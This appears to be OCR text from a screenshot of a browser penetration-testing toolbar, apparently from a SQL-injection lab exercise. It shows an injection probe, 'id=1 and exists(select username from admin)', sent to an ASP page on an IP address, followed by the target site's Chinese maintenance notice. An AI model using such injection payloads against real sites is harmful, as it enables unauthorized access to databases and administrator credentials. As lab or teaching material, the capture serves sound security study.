 Load URL
http://219.153.49.228:41034/new_list.asp?id=1 and exists(select username from admin)
Split URL
Execute
Enable Post data
Enable Referrer
219.153.49.228:41034/new_list.asp?id=1 and exists(select username from admin)
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
WS
i